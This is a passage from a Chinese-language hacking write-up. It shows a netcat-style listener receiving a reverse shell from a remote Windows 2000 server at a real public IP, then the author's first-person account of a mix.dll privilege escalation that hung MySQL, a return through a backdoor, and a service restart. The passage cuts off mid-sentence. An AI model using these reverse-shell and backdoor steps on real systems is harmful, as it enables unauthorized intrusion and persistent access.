 E:\常用工具>dns -vvlp 2005
listening on [any] 2005 ...
61.156.14.67: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.8.20] from (UNKNOWN) [61.156.14.67] 3355: NO_DATA
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
g:\Siytnet\data>_
图 9
不过，我后来才发现，通过mix.dll提权，竟然使mysql呈假
死状态，不得不通过后门再登录一次，重启了mysql服务，该网
站才恢复正常。这次入侵，结合了asp、php、cgi的各项脚本技